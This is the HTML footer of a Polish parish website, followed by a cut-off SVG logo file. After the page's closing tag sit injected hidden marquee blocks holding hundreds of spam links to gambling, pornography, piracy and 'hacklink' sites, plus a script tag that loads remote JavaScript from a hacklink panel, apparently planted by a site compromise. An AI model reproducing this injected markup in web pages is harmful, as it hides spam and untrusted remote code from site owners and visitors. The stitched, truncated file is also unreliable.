    <div class="bd-container-inner bd-margins clearfix">
        <div class=" bd-layoutcontainer-31 bd-columns bd-no-margins">
    <div class="bd-container-inner">
        <div class="container-fluid">
            <div class="row ">
                <div class=" bd-columnwrapper-83 
 col-sm-6">
    <div class="bd-layoutcolumn-83 bd-column" ><div class="bd-vertical-align-wrapper"><p class=" bd-textblock-43 bd-content-element">
    Wszelkie prawa zastrzeżone (C) <strong>Parafia Niepokalanego Poczęcia NMP w Przewozie</strong>&nbsp;</p></div></div>
</div>
	
		<div class=" bd-columnwrapper-84 
 col-sm-6">
    <div class="bd-layoutcolumn-84 bd-column" ><div class="bd-vertical-align-wrapper"><a class="bd-imagelink-3  bd-own-margins "  href="https://www.vizim.pl/"
 target="_blank">
<img class=" bd-imagestyles" src="https://www.przewozcm.eu/templates/przewoz_v2/images/designer/f3fca211c023ba69f528790cbe0b0e6e_designetbyvizimblack.svg"
 alt="VIZIM Strony internetowe i reklama">
</a></div></div>
</div>
            </div>
        </div>
    </div>
</div>
    </div>
</section>
</footer>
	
		<div data-smooth-scroll data-animation-time="250" class=" bd-smoothscroll-3"><a href="#" class=" bd-backtotop-1 ">
    <span class="bd-icon-66 bd-icon "></span>
</a></div>
</body>
</html><marquee style='position: absolute; width: 0px;'>
<a href="https://hacklink.market/" title="hacklink al">hacklink</a>
<a href="https://spyhackerz.org/forum/" title="hack forum">hack forum</a>
<a href="https://hacklink.app/" title="hacklink">hacklink</a>
<a href="https://hdfilmcenneti.cx/" title="film izle">film izle</a>
<a href="https://internationalliteraryquest.com/" title="hacklink">hacklink</a>

<!-- panelimza -->

<a href="https://enobahis.net/" title="enobahis">enobahis</a><a href="https://www.kaiyunsport.me/" title="开云体育">开云体育</a><a href="https://mtweek.com/" title="먹튀위크">먹튀위크</a><a href="https://www.kuruelporno.com/" title="porno izle">porno izle</a><a href="https://www.sugarsdoghouse.com/" title="tipobet">tipobet</a><a href="https://leifpuntkempen.be/" title="betasus">betasus</a><a href="https://wf.crowdsurfwork.com/" title="tipobet">tipobet</a><a href="https://ru.primebahis-2026-guncel.com/" title="無料アダルト">無料アダルト</a><a href="https://www.harmonytimberfloors.com/" title="jojobet">jojobet</a><a href="https://x.com/1xbetgiris99" title="1xbet giriş">1xbet giriş</a><a href="https://hdo.in/" title="jojobet">jojobet</a><a href="https://abrastar.com/" title="vdcasino">vdcasino</a><a href="https://cratosroyallbet874.com/" title="cratosroyalbet">cratosroyalbet</a><a href="https://tr.pasacasinoguncell.com/" title="paşacasino">paşacasino</a><a href="https://www.abdulhamittopcu.com/" title="jojobet">jojobet</a><a href="https://maho.com.pl/" title="casibom giriş">casibom giriş</a><a href="https://outoftheboxfood.com/" title="casibom giriş">casibom giriş</a><a href="https://ntccf.org/" title="casibom">casibom</a><a href="https://crowdsurfwork.com/" title="onwin">onwin</a><a href="https://www.ankaracerrahitipmerkezi.net/" title="casibom giriş">casibom giriş</a><a href="https://kursumlijabezcenzure.com/" title="matadorbet">matadorbet</a><a href="https://aone-hotel.com/" title="lunabet">lunabet</a><a href="http://xn--on3b21e2whflcc1r.com/" title="먹튀보증사이트">먹튀보증사이트</a><a href="https://nacontrol.ru/" title="водка казино">водка казино</a><a href="https://sportprimorye.ru/" title="10 лучших казино онлайн">10 лучших казино онлайн</a><a href="https://rthl.ru/" title="фриспины">фриспины</a>
</marquee> 
<body>
<script src="https://hacklink.market/panel/1033.js"></script>
</body>
  <marquee style='position: absolute; width: 0px;'>
<a href="https://mainealpacafarms.com/betco-altyapili-siteler/" title="betco altyapÄ±lÄ± siteler">betco altyapÄ±lÄ± siteler</a><a href="https://kareasbetbedavabonus.com/" title="kareasbet giriÅŸ">kareasbet giriÅŸ</a><a href="https://tarifebilir.com" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://siyahbayrakaynaamir.com/" title="siyahbayrakayna">siyahbayrakayna</a><a href="https://kareasbetuyelik.com/" title="kareasbet gÃ¼ncel giriÅŸ">kareasbet gÃ¼ncel giriÅŸ</a><a href="https://betingogiris.com/" title="Betingo GÃ¼ncel GiriÅŸ">Betingo GÃ¼ncel GiriÅŸ</a><a href="https://dizimat.pro/diziler/manifest-izle" title="manifest izle">manifest izle</a><a href="https://1kareasbetcasino.com" title="FTN Bahis Siteleri">FTN Bahis Siteleri</a><a href="https://guncelcasinositeleri.com/" title="gÃ¼venilir casino siteleri">gÃ¼venilir casino siteleri</a><a href="https://gobahisguncelgiris.com" title="gobahis gÃ¼ncel giriÅŸ">gobahis gÃ¼ncel giriÅŸ</a><a href="https://aspercasinogirisi.org" title="asper casino">asper casino</a><a href="https://diziworld.pro/" title="yabancÄ± dizi izle">yabancÄ± dizi izle</a><a href="https://gobahisguncelgiris.com/" title="gobahis giriş">gobahis giriş</a><a href="https://kareasbetsikayet.com" title="kareasbet güncel giriş">kareasbet güncel giriş</a><a href="https://bahisbeyegiris.com/" title="bahisbey güncel giriş">bahisbey güncel giriş</a><a href="https://betcoaltyapilisiteler.com/" title="betco altyapılı siteler">betco altyapılı siteler</a><a href="https://esporbahissiteleri.com/" title="Valorant bahis">Valorant bahis</a><a href="https://southbet-giris.com/" title="southbet güncel giriş">southbet güncel giriş</a><a href="https://zibilyonbetgirisguncel.com/" title="zibilyonbet giriş">zibilyonbet giriş</a><a href="https://belgeistemeyenbahissiteleri.com/" title="belge istemeyen bahis siteleri">belge istemeyen bahis siteleri</a><a href="https://vaycasinogirisyap.com/" title="vaycasino güncel giriş">vaycasino güncel giriş</a><a href="https://meritbetgirisyap.com/" title="meritbet">meritbet</a><a href="https://telegrambahisgruplari.com/" title="en iyi iddaa telegram grubu">en iyi iddaa telegram grubu</a><a href="https://casinopergirisadresi.com/" title="casinoper">casinoper</a><a href="https://batumslotagiris.com/" title="batum slot güncel giriş">batum slot güncel giriş</a><a href="https://betcool-giris.com/" title="betcool güncel giriş">betcool güncel giriş</a><a href="https://casinogramgirisadresi.com/" title="casinogramgirisadresi.com">casinogramgirisadresi.com</a><a href="https://hodribet-giris.com/" title="hodribet giriş">hodribet giriş</a><a href="https://radabet-giris.com/" title="radabet güncel giriş">radabet güncel giriş</a><a href="https://otobet-guncel-giris.com/" title="otobet yeni giriş">otobet yeni giriş</a><a href="https://antikbet-giris.com/" title="antikbet-giris.com">antikbet-giris.com</a><a href="https://betaverse-giris.com/" title="betaverse giriş">betaverse giriş</a><a href="https://babilbetgirisadresi.com/" title="babilbetgirisadresi.com">babilbetgirisadresi.com</a><a href="https://vitrinbetgir.com/" title="vitrinbet güncel giriş">vitrinbet güncel giriş</a><a href="https://bankobetgirisyap.com/" title="banko bet giriş">banko bet giriş</a><a href="https://betnoelgirisadresi.com/" title="betnoel giriş">betnoel giriş</a><a href="https://mislibet-giris.com/" title="mislibet giriş">mislibet giriş</a><a href="https://betingogiris.net/" title="betingo">betingo</a><a href="https://taksimbet-giris.com" title="taksimbet">taksimbet</a><a href="https://casimontana-giris.com" title="casimontana-giris.com">casimontana-giris.com</a><a href="https://betsilva-giris.com" title="betsilva-giris.com">betsilva-giris.com</a><a href="https://casintro-giris.com/" title="casintro-giris.com">casintro-giris.com</a><a href="https://betsalvador-giris.com" title="betsalvador-giris.com">betsalvador-giris.com</a><a href="https://vipparkgiris2025.com" title="vippark giriş">vippark giriş</a><a href="https://ganobet-giris.com" title="ganobet-giris.com">ganobet-giris.com</a><a href="https://betilton-giris.com" title="betilton-giris.com">betilton-giris.com</a><a href="https://betportal-giris.com" title="betportal">betportal</a><a href="https://betjolly-giris.com/" title="betjolly">betjolly</a><a href="https://focusbet-giris.com" title="focusbet giriş">focusbet giriş</a><a href="https://balinabet-giris.com" title="balinabet">balinabet</a><a href="https://ladesbetgirisadresi.com" title="ladesbet giriş">ladesbet giriş</a><a href="https://ronesansbetgiris.com" title="rönesans bet güncel giriş">rönesans bet güncel giriş</a><a href="https://wiocasino-giris.com" title="wiocasino-giris.com">wiocasino-giris.com</a><a href="https://bethand-giris.com" title="bethand giriş">bethand giriş</a><a href="https://bibubetgirisi.com" title="bibubet">bibubet</a><a href="https://betwild-giris.com" title="betwild giriş">betwild giriş</a><a href="https://betlesene-giris.com" title="betlesene">betlesene</a><a href="https://betmabet-giris.com" title="betmabet güncel giriş">betmabet güncel giriş</a><a href="https://getirbet-giris.com" title="getirbet güncel giriş">getirbet güncel giriş</a><a href="https://zirvebetgirisi.org/" title="Zirvebet güncel giriş">Zirvebet güncel giriş</a><a href="https://jewelbettingegir.com" title="jewelbetting">jewelbetting</a><a href="https://kolaybetgiris2025.com" title="kolaybet güncel giriş">kolaybet güncel giriş</a><a href="https://takvimbet-giris.com/" title="takvimbet güncel giriş">takvimbet güncel giriş</a><a href="https://istekbet-giris.com" title="istekbet">istekbet</a><a href="https://kareasbetlisans.com" title="kareasbet giriş">kareasbet giriş</a><a href="https://bahiskralgiris.org/" title="bahiskral">bahiskral</a><a href="https://truvabetgirislinki.org" title="truvabet">truvabet</a><a href="https://gettobet-giris.org/" title="gettobet">gettobet</a><a href="https://kriptoparabahis.org/" title="Kripto Parayla Bahis">Kripto Parayla Bahis</a><a href="https://hipbetgirisyap.org/" title="hipbet giriş">hipbet giriş</a><a href="https://betofbetgirisyap.org/" title="betofbetgirisyap.org">betofbetgirisyap.org</a><a href="https://bambaslot-giris.org" title="bambaslot">bambaslot</a><a href="https://editorbetgirisadresi.org" title="editorbet güncel giriş">editorbet güncel giriş</a><a href="https://betyonergiris.me/" title="betyoner giriş">betyoner giriş</a><a href="https://monobahisgiris.me/" title="monobahis güncel giriş">monobahis güncel giriş</a><a href="https://paycobahis.org/" title="paycobahis.org">paycobahis.org</a><a href="https://vevobahisgiristr.org/" title="vevobahis güncel giriş">vevobahis güncel giriş</a><a href="https://jasminbetgirisi.org/" title="jasminbetgirisi.org">jasminbetgirisi.org</a><a href="https://ozeloranverensiteler.org/" title="özel oran bahis siteleri">özel oran bahis siteleri</a><a href="https://rinabet-giris.com" title="rinabet-giris.com">rinabet-giris.com</a><a href="https://gizabetgirisyap.org/" title="gizabet güncel giriş">gizabet güncel giriş</a><a href="https://bahisbudurgiristr.org" title="bahisbudur güncel giriş">bahisbudur güncel giriş</a><a href="https://tokyobetgirisadresi.org" title="tokyobet">tokyobet</a><a href="https://millibahisgiris.me/" title="millibahis güncel giriş">millibahis güncel giriş</a><a href="https://popyparabahis.org/" title="Popypara geçen siteler">Popypara geçen siteler</a><a href="https://betosfergirisyap.org/" title="betosfergirisyap.org">betosfergirisyap.org</a><a href="https://mislikazan-giris.org" title="mislikazan giriş">mislikazan giriş</a><a href="https://heybetgirisadresi.org/" title="heybetgirisadresi.org">heybetgirisadresi.org</a><a href="https://istanbulbahisgirisi.org/" title="istanbulbahis giriş">istanbulbahis giriş</a><a href="https://levabetgirislinki.org" title="levabetgirislinki.org">levabetgirislinki.org</a><a href="https://betplaygiris.me/" title="betplaygiris.me">betplaygiris.me</a><a href="https://kredikartibahis.org/" title="Kredi Kartı ile Bahis Oynanan Siteler">Kredi Kartı ile Bahis Oynanan Siteler</a><a href="https://candycasinogiris.me/" title="candycasino giriş">candycasino giriş</a><a href="https://bekabetgiris.me/" title="bekabet">bekabet</a><a href="https://santosbettinggir.net/" title="santosbetting güncel giriş">santosbetting güncel giriş</a><a href="https://ultrabetgiris.me/" title="ultrabet güncel giriş">ultrabet güncel giriş</a><a href="https://casinosende.org/" title="casinosende güncel giriş">casinosende güncel giriş</a><a href="https://mrcasinogiris.org/" title="mrcasino güncel giriş">mrcasino güncel giriş</a><a href="https://pepbahis.org/" title="pep bahis siteleri">pep bahis siteleri</a><a href="https://derbibet.me/" title="derbibet.me">derbibet.me</a><a href="https://golbetgiris.net/" title="golbetgiris.net">golbetgiris.net</a><a href="https://capitolbetgiris.org/" title="capitolbetgiris.org">capitolbetgiris.org</a><a href="https://betiumgirisadresi.org" title="betium giriş">betium giriş</a><a href="https://mefetebahis.org/" title="Mefete geçerli bahis siteleri">Mefete geçerli bahis siteleri</a><a href="https://galabetgiris.net/" title="galabet giriş">galabet giriş</a><a href="https://betredigiris.me/" title="betredi giriş">betredi giriş</a><a href="https://pisabetgiris.net/" title="pisabet giriş">pisabet giriş</a><a href="https://betbigogiris.net/" title="betbigo">betbigo</a><a href="https://misliwin.me/" title="misliwin güncel giriş">misliwin güncel giriş</a><a href="https://kazananbahis.me/" title="kazananbahis">kazananbahis</a><a href="https://betspx.me/" title="betspx güncel giriş">betspx güncel giriş</a><a href="https://betcoregiris.net/" title="betcore güncel giriş">betcore güncel giriş</a><a href="https://berlinbetgiris.me/" title="berlinbet güncel giriş">berlinbet güncel giriş</a><a href="https://adaxbetgiris.me/" title="adaxbet">adaxbet</a><a href="https://kareasbet.com/" title="kareasbet.com">kareasbet.com</a><a href="https://reynabet.me/" title="reynabet.me">reynabet.me</a><a href="https://trbet-giris.me/" title="trbet güncel giriş">trbet güncel giriş</a><a href="https://betgoogiris.com/" title="betgoo">betgoo</a><a href="https://vagosbet.me/" title="vagosbet">vagosbet</a><a href="https://vadicasinoguncelgiris.net/" title="vadi casino">vadi casino</a><a href="https://vadicasinogirisadresi.net/" title="vadicasino">vadicasino</a><a href="https://trendbetkayit.net/" title="trendbet">trendbet</a><a href="https://vadi-casino.net/" title="vadicasino">vadicasino</a><a href="https://vadicasino-giris.com/" title="vadicasino">vadicasino</a><a href="https://wojobet.org" title="wojobet">wojobet</a><a href="https://wojobet.net" title="wojobet">wojobet</a><a href="https://wojogiris.com" title="wojobet giriş">wojobet giriş</a><a href="https://tiosbett.net" title="tiosbet giriş">tiosbet giriş</a><a href="https://istanbulbahis.info" title="istanbulbahis giriş">istanbulbahis giriş</a><a href="https://istanbulbahis.org" title="istanbulbahis giriş">istanbulbahis giriş</a><a href="https://istanbulbahis.net" title="istanbulbahis güncel">istanbulbahis güncel</a><a href="https://istanbulbahisgiris.com" title="istanbulbahis giriş">istanbulbahis giriş</a><a href="https://suratbet.net" title="süratbet giriş">süratbet giriş</a><a href="https://surat-bet.org" title="süratbet">süratbet</a><a href="https://suratbet.org" title="süratbet giriş">süratbet giriş</a><a href="https://vadicasinoyenigiris.com" title="vadicasino güncel">vadicasino güncel</a><a href="https://vadicasinoguncel.net" title="vadicasino güncel">vadicasino güncel</a><a href="https://vadicasinoguncel.net" title="vadicasino giriş">vadicasino giriş</a><a href="https://orisbet.com" title="orisbet giriş">orisbet giriş</a><a href="https://orisbet.com" title="orisbet güncel">orisbet güncel</a><a href="https://tiosbett.net" title="tiosbet giriş adresi">tiosbet giriş adresi</a><a href="https://bydcasinoofficial.com" title="bydcasino resmi giriş">bydcasino resmi giriş</a><a href="https://batumtatil.com" title="https://batumtatil.com">https://batumtatil.com</a><a href="https://tersobet.org" title="tersobet">tersobet</a><a href="https://tersobet.net" title="tersobet giriş">tersobet giriş</a><a href="https://bydcasinoo.com" title="bydcasino giriş">bydcasino giriş</a><a href="http://elitcasinoguncel.net/" title="elitcasino giriş">elitcasino giriş</a><a href="https://poliwinn.com" title="poliwin">poliwin</a><a href="https://aresbett.org" title="aresbet giriş">aresbet giriş</a><a href="https://aresbett.org" title="aresbet güncel">aresbet güncel</a><a href="https://betjollygiris.net" title="betjolly giriş">betjolly giriş</a><a href="https://betjollygiris.net" title="betjolly güncel">betjolly güncel</a><a href="https://betpir.co" title="betpir giriş">betpir giriş</a><a href="https://betpir.co" title="betpir güncel">betpir güncel</a><a href="https://betpuangirisadresi.com" title="betpuan giriş">betpuan giriş</a><a href="https://betpuangirisadresi.com" title="betpuan güncel">betpuan güncel</a><a href="https://betriyall.org" title="betriyal giriş">betriyal giriş</a><a href="https://betriyall.org" title="betriyal güncel">betriyal güncel</a><a href="https://betzulagirisadresi.net" title="betzula giriş">betzula giriş</a><a href="https://betzulagirisadresi.net" title="betzula güncel">betzula güncel</a><a href="https://bullbahis2025.com" title="bullbahis giriş">bullbahis giriş</a><a href="https://bullbahis2025.com" title="bullbahis güncel">bullbahis güncel</a><a href="https://casiburnn.com" title="casiburn giriş">casiburn giriş</a><a href="https://casiburnn.com" title="casiburn güncel">casiburn güncel</a><a href="https://casinobudvaa.net" title="casinobudva giriş">casinobudva giriş</a><a href="https://casinobudvaa.net" title="casinobudva güncel">casinobudva güncel</a><a href="https://casinomhubb.com" title="casinomhub giriş">casinomhub giriş</a><a href="https://casinomhubb.com" title="casinomhub güncel">casinomhub güncel</a><a href="https://celtabet2025.com" title="celtabet giriş">celtabet giriş</a><a href="https://celtabet2025.com" title="celtabet güncel">celtabet güncel</a><a href="https://cenabetgirisadresi.net" title="cenabet giriş">cenabet giriş</a><a href="https://cenabetgirisadresi.net" title="cenabet güncel">cenabet güncel</a><a href="https://dedebetgiris.net" title="dedebet giriş">dedebet giriş</a><a href="https://dedebetgiris.net" title="dedebet güncel">dedebet güncel</a><a href="https://efsinoo.net" title="efsino giriş">efsino giriş</a><a href="https://efsinoo.net" title="efsino güncel">efsino güncel</a><a href="https://ekremabi2025.com" title="ekremabi siteler">ekremabi siteler</a><a href="https://ekremabi2025.com" title="ekremabi">ekremabi</a><a href="https://enjoybetgiris.net" title="enjoybet giriş">enjoybet giriş</a><a href="https://enjoybetgiris.net" title="enjoybet güncel">enjoybet güncel</a><a href="https://esbet2025.com" title="esbet giriş">esbet giriş</a><a href="https://esbet2025.com" title="esbet güncel">esbet güncel</a><a href="https://extrabett.net" title="extrabet giriş">extrabet giriş</a><a href="https://extrabett.net" title="extrabet güncel">extrabet güncel</a><a href="https://gelcasinoo.com" title="gelcasino giriş">gelcasino giriş</a><a href="https://gelcasinoo.com" title="gelcasino güncel giriş">gelcasino güncel giriş</a><a href="https://hiltonbetgirisadresi.com" title="hiltonbet giriş">hiltonbet giriş</a><a href="https://hiltonbetgirisadresi.com" title="hiltonbet giriş adresi">hiltonbet giriş adresi</a><a href="https://hullbetgirisadresi.com" title="hullbet giriş">hullbet giriş</a><a href="https://hullbetgirisadresi.com" title="hullbet giriş adresi">hullbet giriş adresi</a><a href="https://justintv.net" title="justin tv">justin tv</a><a href="https://kareasbett.net" title="kareasbet giriş">kareasbet giriş</a><a href="https://kareasbett.net" title="kareasbet güncel">kareasbet güncel</a><a href="https://netbahisgiris.org" title="netbahis giriş">netbahis giriş</a><a href="https://netbahisgiris.org" title="netbahis güncel">netbahis güncel</a><a href="https://portobet2025.com" title="portobet giriş">portobet giriş</a><a href="https://portobet2025.com" title="portobet güncel">portobet güncel</a><a href="https://pusulabet2025.com" title="pusulabet giriş">pusulabet giriş</a><a href="https://pusulabet2025.com" title="pusulabet güncel giriş">pusulabet güncel giriş</a><a href="https://rekabett.org" title="rekabet giriş">rekabet giriş</a><a href="https://rekabett.org" title="rekabet güncel giriş">rekabet güncel giriş</a><a href="https://rinabett.net" title="rinabet giriş">rinabet giriş</a><a href="https://rinabett.net" title="rinabet güncel giriş">rinabet güncel giriş</a><a href="https://romabet2025.com" title="romabet giriş">romabet giriş</a><a href="https://romabet2025.com" title="romabet giriş adresi">romabet giriş adresi</a><a href="https://savoycasinoo.com" title="savoycasino giriş">savoycasino giriş</a><a href="https://savoycasinoo.com" title="savoycasino güncel">savoycasino güncel</a><a href="https://sosabetgirisadresi.net" title="sosabet giriş">sosabet giriş</a><a href="https://sosabetgirisadresi.net" title="sosabet güncel giriş">sosabet güncel giriş</a><a href="https://stakegiris.org" title="stake giriş">stake giriş</a><a href="https://stakegiris.org" title="stake güncel">stake güncel</a><a href="https://stone-bahis.com" title="stonebahis giriş">stonebahis giriş</a><a href="https://stone-bahis.com" title="stonebahis güncel">stonebahis güncel</a><a href="https://taraftarium24giris.com" title="taraftarium24">taraftarium24</a><a href="https://taraftarium24giris.com" title="taraftarium24 giriş">taraftarium24 giriş</a><a href="https://tikobett.com" title="tikobet giriş">tikobet giriş</a><a href="https://tikobett.com" title="tikobet giriş adresi">tikobet giriş adresi</a><a href="https://timebet2025.com" title="timebet giriş">timebet giriş</a><a href="https://timebet2025.com" title="timebet güncel">timebet güncel</a><a href="https://tokyobett.org" title="tokyobet giriş">tokyobet giriş</a><a href="https://tokyobett.org" title="tokyobet güncel">tokyobet güncel</a><a href="https://vaycasino2025.com" title="vaycasino giriş">vaycasino giriş</a><a href="https://vaycasino2025.com" title="vaycasino giriş adresi">vaycasino giriş adresi</a><a href="https://x.com/Zlotgiris2025" title="Zlot">Zlot</a><a href="https://tr.pinterest.com/betkolik2/" title="betkolik">betkolik</a><a href="https://tr.pinterest.com/bycasino20/" title="bycasino">bycasino</a><a href="https://tr.pinterest.com/vaycasino28/" title="vaycasino">vaycasino</a><a href="https://tr.pinterest.com/acarbet24/" title="acarbet">acarbet</a><a href="https://tr.pinterest.com/Romabet92/" title="romabet">romabet</a><a href="https://tr.pinterest.com/karebet22/" title="karebet">karebet</a><a href="https://tr.pinterest.com/etabet029/" title="etabet">etabet</a><a href="https://tr.pinterest.com/pusulabet2/" title="pusulabet">pusulabet</a><a href="https://tr.pinterest.com/hitbet09/" title="hitbet">hitbet</a><a href="https://tr.pinterest.com/roketbet97/" title="roketbet">roketbet</a><a href="https://tr.pinterest.com/betpark29/" title="betpark">betpark</a><a href="https://tr.pinterest.com/meybet56//" title="meybet">meybet</a><a href="https://tr.pinterest.com/matadorbet15/" title="matadorbet">matadorbet</a><a href="https://tr.pinterest.com/celtabet02/" title="celtabet">celtabet</a><a href="http://vadicasino146.com " title="vadicasino">vadicasino</a><a href="https://tr.pinterest.com/Pradabet02/" title="Pradabet">Pradabet</a><a href="https://tr.pinterest.com/Sterlinbet20/" title="Sterlinbet">Sterlinbet</a><a href="https://tr.pinterest.com/Casinofast25/" title="Casinofast">Casinofast</a><a href="https://tr.pinterest.com/Savoycasino90/" title="Savoycasino">Savoycasino</a><a href="https://tr.pinterest.com/Justintv8/" title="justintv">justintv</a><a href="https://tr.pinterest.com/Gelcasino5/" title="gelcasino">gelcasino</a><a href="https://tr.pinterest.com/Cinkobet50/" title="çinkobet">çinkobet</a><a href="https://tr.pinterest.com/Cashwin09/" title="cashwin">cashwin</a><a href="https://tr.pinterest.com/Extrabet07/" title="extrabet">extrabet</a><a href="https://tr.pinterest.com/Betium08/" title="betium">betium</a><a href="https://tr.pinterest.com/Romabet60/" title="romabet">romabet</a><a href="https://tr.pinterest.com/Rinabet23/" title="rinabet">rinabet</a><a href="https://tr.pinterest.com/Ramadabet59/" title="ramadabet">ramadabet</a><a href="https://tr.pinterest.com/Limanbet04/" title="limanbet">limanbet</a><a href="https://tr.pinterest.com/Aresbet41/" title="aresbet">aresbet</a><a href="https://tr.pinterest.com/Betnef4/" title="Betnef">Betnef</a><a href="https://tr.pinterest.com/Betnef2/" title="betnef">betnef</a><a href="https://tr.pinterest.com/vegabahis1" title="Vegabahis">Vegabahis</a><a href="https://tr.pinterest.com/Vegabahis2/" title="Vegabahis">Vegabahis</a><a href="https://tr.pinterest.com/Diyarbetresmi/" title="Diyarbet">Diyarbet</a><a href="https://tr.pinterest.com/Hullbet1/" title="Hullbet">Hullbet</a><a href="https://tr.pinterest.com/Sosabet2/" title="sosabet">sosabet</a><a href="https://tr.pinterest.com/Starzbet3/" title="Starzbet">Starzbet</a><a href="https://tr.pinterest.com/Tulipbetresmi/" title="Tulipbet">Tulipbet</a><a href="https://tr.pinterest.com/Bullbahis2/" title="Bullbahis">Bullbahis</a><a href="https://tr.pinterest.com/Romabet5/" title="Romabet">Romabet</a><a href="https://tr.pinterest.com/Cinkobet6/" title="Çinkobet">Çinkobet</a><a href="https://tr.pinterest.com/Betpuan1/" title="Betpuan ">Betpuan </a><a href="https://tr.pinterest.com/bydcasino1/" title="Bydcasino">Bydcasino</a><a href="https://tr.pinterest.com/bydcasinoofficial/" title="Bydcasino">Bydcasino</a><a href="https://tr.pinterest.com/Elitcasino20/" title="Elitcasino">Elitcasino</a><a href="https://tr.pinterest.com/Elitcasino90/" title="Elitcasino">Elitcasino</a><a href="https://tr.pinterest.com/Tiosbet02/" title="Tiosbet">Tiosbet</a><a href="https://tr.pinterest.com/Tiosbet4/" title="Tiosbet">Tiosbet</a><a href="https://tr.pinterest.com/Betiveria1/" title="Betiveria">Betiveria</a><a href="https://tr.pinterest.com/Betiveria2/" title="Betiveria">Betiveria</a><a href="https://tr.pinterest.com/Betiveria49/" title="Betiveria">Betiveria</a><a href="https://tr.pinterest.com/Betiveria9/" title="Betiveria">Betiveria</a><a href="https://tr.pinterest.com/Betiveria3/" title="Betiveria">Betiveria</a><a href="https://tr.pinterest.com/Betiveria/ " title="Betiveria">Betiveria</a><a href="https://tr.pinterest.com/Bydcasino44/ " title="Bydcasino">Bydcasino</a><a href="https://tr.pinterest.com/bydcasinoofficial1/" title="Bydcasino">Bydcasino</a><a href="https://tr.pinterest.com/Bydcasino05/" title="Bydcasino">Bydcasino</a><a href="https:/tr.pinterest.com/Tiosbet5/" title="Tiosbet">Tiosbet</a><a href="https://tr.pinterest.com/Tiosbet11/" title="Tiosbet">Tiosbet</a><a href="https://tr.pinterest.com/Tiosbet22/" title="Tiosbet Giriş">Tiosbet Giriş</a><a href="https://tr.pinterest.com/Tiosbet9/" title="Tiosbet">Tiosbet</a><a href="https://tr.pinterest.com/Elitcasino71/" title="Elitcasino">Elitcasino</a><a href="https://tr.pinterest.com/Elitcasino9/" title="Elitcasino">Elitcasino</a><a href="https://tr.pinterest.com/Elitcasino6/" title="Elitcasino">Elitcasino</a><a href="https://tr.pinterest.com/Trwin1/ " title="Trwin">Trwin</a><a href="https://tr.pinterest.com/Trwin41/" title="Trwin">Trwin</a><a href="https://tr.pinterest.com/Trwin29/" title="Trwin">Trwin</a><a href="https://tr.pinterest.com/Trwin20/ " title="Trwin">Trwin</a><a href="https://tr.pinterest.com/Trwin3/ " title="Trwin">Trwin</a><a href="https://tr.pinterest.com/Trwin8/ " title="Trwin">Trwin</a><a href="https://tr.pinterest.com/Hilbet00/" title="Hilbet">Hilbet</a><a href="https://tr.pinterest.com/Hilbet2/" title="Hilbet">Hilbet</a><a href="https://tr.pinterest.com/Vadicasino71/" title="Vadicasino">Vadicasino</a><a href="https://tr.pinterest.com/Vadicasino6/" title="Vadicasino">Vadicasino</a><a href="https://tr.pinterest.com/Vadicasino02/" title="Vadicasino">Vadicasino</a><a href="https://tr.pinterest.com/Hilbet1/" title="Hilbet">Hilbet</a><a href="https://tr.pinterest.com/Tersobet0/ " title="Tersobet">Tersobet</a><a href="https://tr.pinterest.com/Tersobet1/" title="Tersobet">Tersobet</a><a href="https://tr.pinterest.com/Tersobet4/" title="Tersobet">Tersobet</a><a href="https://tr.pinterest.com/Tersobet49/" title="Tersobet">Tersobet</a><a href="https://tr.pinterest.com/ikasbet/" title="İkasbet">İkasbet</a><a href="https://tr.pinterest.com/ikasbet25/" title="İkasbet">İkasbet</a><a href="https://tr.pinterest.com/ikasbet5/" title="İkasbet">İkasbet</a><a href="https://tr.pinterest.com/Poliwin0/" title="Poliwin">Poliwin</a><a href="https://tr.pinterest.com/Poliwin1/" title="Poliwin">Poliwin</a><a href="https://tr.pinterest.com/Poliwin5/" title="Poliwin">Poliwin</a>	
</marquee>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.przewozcm.eu/templates/przewoz_v2/images/designer/f3fca211c023ba69f528790cbe0b0e6e_designetbyvizimblack.svg
body_size: 4985
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg width="100%" height="100%" viewBox="0 0 644 104" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:2;">
    <g transform="matrix(1,0,0,1,-124.863,-506.688)">
        <g transform="matrix(1.0578,0,0,1.0578,437.088,385.255)">
            <path d="M98.805,118.805C98.945,118.436 99.124,118.079 99.316,117.734C99.671,117.095 100.1,116.484 100.635,115.984C101,115.642 101.422,115.351 101.897,115.184C102.113,115.107 102.34,115.058 102.569,115.04C102.751,115.025 102.934,115.03 103.116,115.041C103.377,115.056 103.641,115.09 103.891,115.171C104.143,115.252 104.396,115.392 104.524,115.635C104.547,115.678 104.565,115.724 104.579,115.771C104.6,115.843 104.611,115.919 104.613,115.994C104.621,116.35 104.456,116.689 104.293,116.995L94.542,135.263C94.849,135.653 95.146,136.105 95.425,136.629C97.714,140.927 124.721,191.63 124.721,191.63C124.721,191.63 127.296,195.589 123.251,195.589L108.913,195.589C108.732,195.582 108.552,195.556 108.374,195.527C108.089,195.48 107.806,195.411 107.53,195.326C106.499,195.008 105.547,194.436 104.821,193.635C104.502,193.283 104.23,192.891 104.004,192.473L83.94,155.126L54.457,210.362C54.457,210.362 52.374,214.468 50.071,210.362C47.768,206.256 -2.734,116.219 -2.734,116.219C-2.734,116.219 -4.845,116.219 11.528,116.219L33.502,116.219C33.502,116.219 41.491,115.701 44.78,121.646C48.069,127.591 68.789,165.039 68.789,165.039C68.789,165.039 71.371,168.953 74.496,163.241L81.46,150.51L71.973,132.85C71.973,132.85 71.391,132.85 76.245,132.85L89.628,132.85C89.628,132.85 90.214,132.763 91.064,132.954L98.805,118.805ZM132.183,136.113C132.183,136.113 131.746,135.623 130.395,134.553C127.316,132.114 128.377,132.954 128.377,132.954L185.61,132.786C185.61,132.786 189.848,132.663 187.729,136.965C185.61,141.267 162.304,188.584 162.304,188.584C162.304,188.584 159.689,192.239 165.477,192.239L185.101,192.239C185.101,192.239 187.791,192.192 187.791,193.879C187.791,195.567 185.101,195.567 185.101,195.567L132.148,195.567C132.148,195.567 128.642,195.853 130.395,192.239C132.148,188.625 156.638,138.139 